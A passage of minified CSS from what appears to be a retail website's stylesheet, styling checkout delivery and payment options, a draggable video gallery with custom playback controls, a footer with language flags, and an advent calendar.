#000}.de-input__helpers{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:0;margin:auto;right:.625rem;top:0}.de-input__helpers>*{margin-right:.625rem}.de-input__helpers>.ok{display:none}.valid+.de-input__helpers>.ok{display:block}.summary{background-color:#f6f6f6;font-size:.8125rem;margin-bottom:1rem;padding:1.5rem}.summary__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.summary__title{font-weight:700;margin-bottom:.625rem;text-transform:uppercase}.summary__link{margin-bottom:.625rem;-webkit-text-decoration:underline;text-decoration:underline}.de-radio{display:block;-ms-flex-negative:0;border:.0625rem solid #000;border-radius:50%;flex-shrink:0;height:1.375rem;position:relative;width:1.375rem}input:checked+[data-after-radio] .de-radio:after{background-color:#000;border-radius:50%;bottom:0;content:"";left:0;margin:auto;position:absolute;right:0;top:0}input:checked+.pay-type__wrapper .de-radio:after{height:.75rem;width:.75rem}input:checked+.delivery-type__wrapper .de-radio:after{height:.375rem;width:.375rem}input:checked+[data-after-radio] .de-radio.de-radio_delivery-plan:after{height:.75rem;width:.75rem}.de-radio_delivery,.de-radio_delivery-plan{height:1.125rem;width:1.125rem}.delivery-type__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;border:.0625rem solid #000;cursor:pointer;height:3.125rem;padding-left:1rem;padding-right:1rem}.delivery-type__content,.delivery-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-type__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.delivery-type__content img{max-width:4.375rem;width:100%}.delivery-type_cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 .25rem .625rem;min-width:9.375rem}.delivery-plan{border:.0625rem solid #d7d7d7}.delivery-plan__item{cursor:pointer;display:block;padding:1rem}.delivery-plan__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery-plan__content,.delivery-plan__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-plan__content{-ms-flex-wrap:wrap;flex-wrap:wrap}.delivery-plan__type{margin-left:.75rem;margin-right:1.5rem}.delivery-plan__term{margin-left:.75rem}.mail{border:.0625rem solid #000;margin-bottom:1.25rem;padding:2.125rem 2.5rem 2.5rem}.mail__title{color:#000;font-size:1.5625rem;font-weight:700;letter-spacing:.078125rem;line-height:1.2;margin-bottom:1.1875rem}.mail__ul{list-style-type:none;margin-left:0;padding-left:0}.mail__item{background:url(/local/frontend/layout/dist/css/../images/noun.svg) no-repeat left top .125rem;color:#000;font-size:.8125rem;font-weight:400;line-height:1.38;margin-bottom:.375rem;padding-left:1.375rem}@media(max-width:1450px){.mail{margin-bottom:.6875rem}.mail__title{max-width:100%;width:10rem}.mail__ul{margin-bottom:1.6875rem}.mail__btn{max-width:100%;width:12.6875rem}}@media(max-width:1199px){.mail{padding:1rem 1.25rem}.mail__title{font-size:1.25rem}}@media(max-width:576px){.mail{border:1px solid #000;margin-bottom:0;padding:1rem}.mail__title{font-size:1.375rem;font-weight:700;letter-spacing:.040625rem;line-height:1.2;text-transform:uppercase;width:100%}.mail__title,.mail__ul{margin-bottom:1rem}.mail__btn{width:100%}}.vouch{color:#000;font-size:.6875rem;font-weight:400;line-height:1.64;margin-bottom:1.4375rem}.finish{margin-bottom:2.375rem;overflow:hidden;position:relative}.finish_bottom{margin-bottom:0}.finish__block{left:63%;position:absolute;top:49%;width:23rem}.finish__img_mobile{display:none}.finish__info{color:#000;font-size:1rem;font-weight:700;line-height:1.8;margin-bottom:.875rem}.finish__strong{font-weight:700;margin-bottom:1.25rem}.finish__mail{display:inline-block;margin-bottom:3.125rem;-webkit-text-decoration:underline;text-decoration:underline}.finish__mail:active,.finish__mail:focus,.finish__mail:hover{-webkit-text-decoration:none;text-decoration:none}.finish__text{color:#000;font-size:.875rem;font-weight:400;line-height:1.1875rem;margin-bottom:1.75rem}.finish__h1{font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;margin-bottom:1.75rem;margin-top:0}@media(min-width:1200px){.finish__form{min-width:30.625rem}}@media(max-width:1199px){.finish__block{left:60%;top:0;width:40%}.finish__h1{font-size:1.25rem;margin-bottom:.625rem}.finish__info,.finish__text{font-size:.75rem}.finish__icon{width:40px}}@media(max-width:576px){.finish{margin-bottom:.625rem}.finish__img{display:none}.finish__img_mobile{display:block}.finish__img_mobile img{width:100%}.finish__h1{font-size:1.125rem;margin-bottom:1.25rem}.finish__info{margin-bottom:1.625rem}.finish__block{left:0;padding:.0625rem 1.25rem;position:static;width:100%}}.finish__block_404{left:11%;top:30%}@media(max-width:1199px){.finish__block_404{left:3%;top:1%}}.rec{cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,-webkit-grab;cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,grab;height:calc(100vh - 5.39rem);overflow:hidden;padding-left:2.5rem;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.rec_dragging{cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,-webkit-grabbing;cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,grabbing;padding-left:8.75rem;padding-top:2.5rem}.rec_big{cursor:default;height:auto;padding-left:0}.rec__back{background:#5b5d62;border-radius:.5rem;color:#fff;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:100;opacity:0;padding:.5625rem .9375rem;position:absolute;right:-18.75rem;top:3.125rem;-webkit-transition:right .3s;transition:right .3s;z-index:10}.rec__back_active{opacity:1;right:11.25rem}.rec__wrap{cursor:url(/local/frontend/layout/dist/css/../images/wear2.svg) 32 32,pointer;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.5s;transition:.5s;-webkit-transition-delay:.2s;transition-delay:.2s}.rec__wrap:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.rec__iframe,.rec__wrap img{-ms-touch-action:none;touch-action:none}.rec__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.rec__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:161.25rem;width:330.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__cell{margin-right:5.25rem;width:42.5rem}.rec__cell_other{width:34rem}.rec__cell_top{padding-top:7.5625rem}.rec__cell_high{padding-top:12.625rem}.rec__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;position:absolute;-ms-touch-action:none;touch-action:none;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.rec__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.rec__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.rec__block_paused .rec__icon{display:block}.rec__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rec__play{cursor:pointer;width:auto}.rec__play_full{margin-left:1.5625rem}.rec__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.rec__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.rec__range:active,.rec__range:focus,.rec__range:hover{border:none}.rec__range::-webkit-slider-runnable-track,.rec__range:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;height:.25rem;margin-top:0;width:1.25rem}.rec__range::-moz-range-progress{background:#fff}.rec__range::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.25rem}.rec__range::-moz-range-thumb{-moz-appearance:none;appearance:none;background:#fff;border:none;border-radius:0;box-shadow:-1.0625rem 0 0 0 #fff;height:.25rem;width:1.25rem}.rec__range::-ms-fill-lower,.rec__range::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range::-ms-thumb{background:#fff;margin-top:0;width:1.25rem}.rec__range::-ms-thumb,.rec__range::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box;height:.25rem}.rec__range::-ms-track{background:#999}.rec__range:hover::-ms-thumb{background:#fff}.rec__range:hover::-ms-track{background:#999}.rec__range:active::-ms-thumb{background:#fff}.rec__range:active::-ms-track{background:#999}.rec__range::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.25rem}.rec__range::-moz-range-track,.rec__range:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.rec__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.rec__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.rec__volume-block_shown>.rec__range_volume{opacity:1;visibility:visible}.rec__range_volume{background:transparent;border:none;bottom:5rem;cursor:pointer;height:.125rem;margin:0;opacity:0;overflow:visible;padding:0;position:absolute;-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;visibility:hidden;width:4.375rem;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.0625rem + var(--ratio)*(100% - 0.125rem))}.rec__range_volume:focus{outline:none}.rec__range_volume::-webkit-slider-thumb{background:#fff;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.8125rem;margin-top:-.34375rem;width:.125rem}.rec__range_volume::-webkit-slider-runnable-track{background:#999;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.125rem}.rec__range_volume::-webkit-slider-thumb:hover{background:#fff}.rec__range_volume:hover::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-thumb:active{background:#fff}.rec__range_volume:active::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-runnable-track,.rec__range_volume:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-moz-range-thumb{background:#fff;border:none;border-radius:0;box-shadow:none;height:.8125rem;width:.125rem}.rec__range_volume::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.125rem}.rec__range_volume::-moz-range-thumb:hover{background:#fff}.rec__range_volume:hover::-moz-range-track{background:#999}.rec__range_volume::-moz-range-thumb:active{background:#fff}.rec__range_volume:active::-moz-range-track{background:#999}.rec__range_volume::-moz-range-track,.rec__range_volume:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-ms-fill-lower,.rec__range_volume::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range_volume::-ms-thumb{background:#fff;height:.8125rem;margin-top:0;width:.125rem}.rec__range_volume::-ms-thumb,.rec__range_volume::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box}.rec__range_volume::-ms-track{background:#999;height:.125rem}.rec__range_volume::-ms-thumb:hover{background:#fff}.rec__range_volume:hover::-ms-track{background:#999}.rec__range_volume::-ms-thumb:active{background:#fff}.rec__range_volume:active::-ms-track{background:#999}.rec__range_volume::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.125rem}@-webkit-keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.rec__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.rec__block:hover .rec__buttons{bottom:.625rem}.rec__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.rec__block_picture{height:19.125rem;width:34rem}.rec__block_high{height:25rem;width:17.6875rem}.rec__block_mini{height:26rem;width:20.8125rem}.rec__block_micro{height:20.5rem;width:14.625rem}.rec__block_img{height:28.125rem;width:15.8125rem}.rec__block_left,.rec__block_square{height:26rem;width:26rem}.rec__block_left{margin-left:4.125rem;margin-right:0}.rec__sound{left:.1875rem;top:.1875rem}.rec__sound,.rec__wear{display:none;position:absolute}.rec__wear{left:.6875rem;top:.6875rem}.rec__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.rec__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.rec__button:active,.rec__button:focus{color:#fff}.rec__button:hover .rec__sound,.rec__button:hover .rec__wear{display:inline-block}@media(max-width:1023px){.rec__control-bar{display:none}}@media(max-width:991px){.rec{height:calc(100vh - 3.85rem)}.rec_big{height:auto}}@media(max-width:770px){.rec__main{height:102.5rem;width:165.125rem}.rec__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__sound,.rec__wear{display:inline-block}.rec__button{padding-left:2.3125rem}.rec__button_sound-off,.rec__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.rec__cell{margin-right:2.625rem;width:21.25rem}.rec__cell_other{padding-top:1.25rem;width:17rem}.rec__cell_top{padding-top:6.3125rem}.rec__cell_high{padding-top:8.1875rem}.rec__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.rec__block_big{height:auto;margin-bottom:0;width:100%}.rec__block_picture{height:9.5625rem;width:17rem}.rec__block_high{height:17.75rem;width:12.5rem}.rec__block_mini{height:15.6875rem;width:12.5rem}.rec__block_micro{height:14.0625rem;width:10rem}.rec__block_img{height:23.125rem;width:13.125rem}.rec__block_left,.rec__block_square{height:13rem;width:13rem}.rec__block_left{margin-left:2.0625rem;margin-right:0}}.end{bottom:1.25rem;left:0;padding-bottom:1rem;position:fixed;text-align:center;width:100vw;z-index:10}@-webkit-keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}@keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}.end__tooltip{background:#fff;border:0;color:#000;cursor:pointer;-webkit-filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));font-size:.8125rem;font-weight:700;left:-2.6875rem;line-height:1.3;opacity:0;padding:.9375rem 3.125rem .9375rem .625rem;position:absolute;text-align:left;top:-5.4375rem;-webkit-transition:opacity 1s ease-in;transition:opacity 1s ease-in}.end__tooltip:before{-webkit-animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;background:url(/local/frontend/layout/dist/css/../images/arr7.svg) no-repeat 50%;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.end__tooltip:after{background:#fff;bottom:-.3125rem;content:"";display:block;height:.4375rem;left:calc(50% - .5rem);position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.4375rem}.end__close{color:#000;cursor:pointer;display:inline-block;font-size:1.75rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.end__title{font-size:1.6875rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1.875rem}.end__submit{background:#5b5d62;border:0;border-radius:.5rem;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06rem;padding:.4375rem .9375rem}.end__submit svg{height:0;width:0}.end__submit:hover svg{height:.625rem;left:-.25rem;margin-right:.25rem;position:relative;width:.6875rem}.end__submit:hover path{fill:#fff}.end__input{border:0;border-bottom:.0625rem solid #5b5d62;-webkit-box-shadow:none;box-shadow:none;color:#000;font-size:.8125rem;font-weight:400;height:1.25rem;letter-spacing:.06rem;margin-bottom:1.5625rem;padding-left:0;padding-right:0}.end__form{background:#fff;border-radius:.625rem;bottom:3.25rem;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:-8.125rem;padding:1.25rem 3.4375rem 1.25rem 1.25rem;position:absolute;text-align:left;width:18.75rem}.end__link{cursor:pointer;display:inline-block;position:relative}.end__link:hover .end__tooltip{opacity:1}@media(max-width:576px){.end{padding-bottom:.1875rem}}.preload *{-webkit-transition:none!important;transition:none!important}.ghost{overflow:hidden}.vert{background:hsla(0,0%,100%,.1);left:0;position:absolute;-webkit-transform:rotate(-90deg) translateX(-100%);transform:rotate(-90deg) translateX(-100%);-webkit-transform-origin:top left;transform-origin:top left;width:calc(100vh - 5.39rem);z-index:10}.vert__main{padding-bottom:.625rem;padding-top:.625rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vert__link,.vert__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vert__link{border-bottom:.0625rem solid transparent;color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.0375rem;margin-left:.625rem;margin-right:.625rem;text-transform:uppercase}.vert__link,.vert__link path{-webkit-transition:.3s;transition:.3s}.vert__link:active,.vert__link:focus,.vert__link:hover{border-bottom-color:#000;color:#333}.vert__link:active path,.vert__link:focus path,.vert__link:hover path{fill:#333}.vert__link_spec{font-weight:100;margin-left:1.875rem;position:relative;text-transform:none}.vert__link_spec:hover{border-bottom-color:transparent}.vert__div{padding-left:.625rem;padding-right:.625rem}.vert__imprint{color:#000;display:inline-block;font-size:.8125rem;font-weight:100;padding-bottom:.75rem;padding-top:.75rem;position:relative}.vert__imprint:after{border-bottom:.0625rem solid transparent;bottom:.625rem;content:"";left:0;position:absolute;width:100%}.vert__imprint:hover:after{border-bottom-color:#000}.vert__drop{background-color:hsla(0,0%,100%,.4);border-left:.0625rem solid #000;-webkit-box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);display:none;left:100%;position:absolute;top:1.875rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top left;transform-origin:top left;width:10.3125rem;z-index:10}.vert__arr{margin-left:.625rem;position:relative;top:.1875rem}.vert__arr:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";display:block;height:.5rem;position:relative;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5rem}.vert__link_active .vert__arr:after{top:.3125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.vert__link_active .vert__drop{display:block}@media(max-width:991px){.vert__link{color:#000}.vert__link path{fill:#000}}@media print{.jacket{display:none}}.host{height:100vh;overflow:hidden}.root{background-position:50%;background-size:cover;height:0;padding-bottom:44.86804%;position:relative}@media(max-width:768px){.root{padding-bottom:0;padding-top:100%}}.intro{color:#000;font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.0625rem;line-height:1.8;margin-bottom:3.125rem}.front{font-size:1.6875rem;margin-bottom:1.875rem;text-transform:uppercase}@media(max-width:1023px){.front{font-size:1.375rem;letter-spacing:.0625rem;line-height:1.36}}@media(max-width:768px){.front{font-size:1.1875rem;line-height:1.16}}.cone{padding-bottom:2.1875rem;padding-left:1.75rem;padding-top:2.1875rem}.cone__text{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:2}.cone__img{margin-left:1rem;max-width:29.375rem}.cone__img_big{margin-left:0;max-width:100%}@media(max-width:1022px){.cone{padding-left:0}.cone__img{margin-bottom:1.25rem;margin-left:0;max-width:100%}.cone__img_big{margin-bottom:0}}.cards-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:230px;justify-content:center;padding:.9375rem;text-align:center;width:230px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.cards-item:after{border:1px solid #000;border-radius:50%;content:"";height:200px;left:15px;position:absolute;top:15px;width:200px}.cards-item__img{margin-bottom:1.25rem}.cards-item__title{font-size:2.5rem;font-weight:700;margin-bottom:.9375rem}.cards-item__text{font-size:1rem;font-weight:700;line-height:1.1875rem}@media(max-width:576px){.cards-item{padding:0;width:100%}.cards-item,.cards-item:after{height:45vw;max-height:190px;max-width:190px}.cards-item:after{left:auto;top:auto;width:45vw}.cards-item__title{font-size:2rem;margin-bottom:.625rem}.cards-item__text{font-size:.8125rem;line-height:1rem}}.cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gallery__next,.gallery__prev{color:#fff}.gallery__prev{left:1rem}.gallery__next{right:1rem}.new-footer{border-top:.0625rem solid #e7e7e7;padding-top:1.25rem;position:relative}.new-footer:before{background-color:#000;content:"";height:.0625rem;left:0;position:absolute;top:3.5rem;width:100vw}.new-footer__block{margin:0 auto;max-width:63rem;position:relative;width:100%}.new-footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.new-footer__link{font-weight:400;position:relative}.new-footer__link:after{background-color:#000;content:"";height:.0625rem;left:0;opacity:0;position:absolute;top:110%;width:100%}.new-footer__link:hover:after{opacity:1}.new-footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.75rem;margin-top:1.875rem}.new-footer__language{position:relative}.new-footer__button{background:transparent;border:none;outline:none;padding-left:0;padding-right:1.25rem}.new-footer__button:active,.new-footer__button:focus{outline:none}.new-footer__flag{background-repeat:no-repeat;cursor:pointer;display:inline-block;height:.5625rem;margin-right:.625rem;width:.8125rem}.new-footer__flag_en{background-image:url(/local/frontend/layout/dist/css/../images/flag-en.svg)}.new-footer__flag_de{background-image:url(/local/frontend/layout/dist/css/../images/flag-de-small.svg)}.new-footer__label{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:400;letter-spacing:.0625rem;line-height:1.25rem;padding-bottom:.3125rem}.new-footer__label_not-border{border:none;padding-bottom:0}.new-footer__button-add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #000;bottom:2.5rem;color:#000;left:-1.125rem;padding:.625rem 1.1875rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:display .3s;transition:display .3s}.new-footer__button-add:after{border-left:.25rem solid transparent;border-right:.25rem solid transparent;border-top:.25rem solid #3b4549;bottom:-.3125rem;content:"";height:0;left:1.25rem;position:absolute;-webkit-transform:scale(0) translate3d(0,10px,0);transform:scale(0) translate3d(0,10px,0);-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:0}.new-footer__social{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.new-footer__link-soc{margin:0 .9375rem}.new-footer__copyright{font-size:.75rem;font-weight:400;letter-spacing:.0625rem;line-height:1.125rem}@media(max-width:1280px){.new-footer__block{max-width:60.75rem}}@media(max-width:1024px){.new-footer:before{top:4.4rem}.new-footer__block{max-width:100%}.new-footer__list{margin:.625rem 5.55556%}.new-footer__bottom{margin-left:5.55556%;margin-right:5.55556%}}@media(max-width:768px){.new-footer:before{display:none}.new-footer__list{display:block}.new-footer__item{margin-bottom:1.5625rem}.new-footer__copyright{margin-bottom:1.25rem}.new-footer__bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto;margin-top:0}.new-footer__language{margin-bottom:1.25rem}.new-footer__button-add{z-index:2}.new-footer__social{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin-bottom:1.25rem;order:-1;padding-bottom:1.25rem;padding-top:1.25rem;position:relative;width:100%}.new-footer__social:after,.new-footer__social:before{background-color:#000;content:"";height:.0625rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw}.new-footer__social:before{top:0}.new-footer__social:after{bottom:0}}.auth{padding-bottom:6rem;padding-top:2rem}.auth__span{color:#000;display:block;margin-bottom:.375rem}.auth__link,.auth__span{font-size:.9375rem;letter-spacing:.02em;line-height:1.2}.auth__link{background:none;border:none;border-bottom:.0625rem solid #36383a;padding:0}.auth__link:active,.auth__link:focus{outline:none}@media(max-width:576px){.auth__span{font-size:.875rem;line-height:1.14}}.advent-calendar{margin-bottom:8.75rem;margin-top:16.5625rem}.advent-calendar__head{font-family:"MOPSerif",serif;font-size:.9375rem;letter-spacing:-.003125rem;line-height:1.47;margin-bottom:.5625rem}.advent-calendar__info{font-weight:700;letter-spacing:.01875rem;line-height:1;text-transform:uppercase}.advent-calendar__numbers{margin-top:26.25rem}.advent-calendar__numbers-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:3.75rem;margin-left:auto;margin-right:auto;max-width:43.4375rem}.advent-calendar__numbers-block:last-child{margin-bottom:0;padding-left:7px}.advent-calendar__numbers-block:nth-last-child(2){margin-bottom:1.875rem}.advent-calendar__number{cursor:pointer;font-family:"MOPSerif",serif;font-size:3.125rem;letter-spacing:.0625rem;line-height:1.44;width:3.75rem}.advent-calendar__number_empty{cursor:default}@media(max-width:710px){.advent-calendar__number{font-size:2.1875rem}.advent-calendar__numbers-block{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%}.advent-calendar__numbers-block:last-child{padding-left:15px}.advent-calendar__numbers-block:not(:nth-last-child(2)){margin-bottom:3.75rem}}@media(max-width:450px){.advent-calendar{margin-bottom:3.125rem;margin-top:10.625rem}.advent-calendar__numbers{margin-top:12.5rem}.advent-calendar__number{font-size:1.875rem;width:1.875rem}.advent-calendar__head{font-size:.875rem}.advent-calendar__numbers-block:last-child{padding-left:2px}}.footer-xmas__block{border-top:.1875rem solid #000;padding:.875rem 2.5rem 